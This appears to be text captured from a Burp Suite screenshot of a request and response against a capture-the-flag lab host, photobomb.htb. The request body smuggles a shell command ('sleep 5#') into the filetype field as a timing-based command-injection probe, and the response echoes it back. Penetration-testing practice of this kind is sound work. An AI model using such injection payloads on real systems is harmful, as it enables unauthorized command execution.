 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;sleep 5#&dimensions=100x100
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Sep 2025 10:22:25 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_100x100.jpg;sleep 5#
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Done
450 bytes | 2,507 millis
Event log (1) All issues
Memory: 118.3MB
Disabled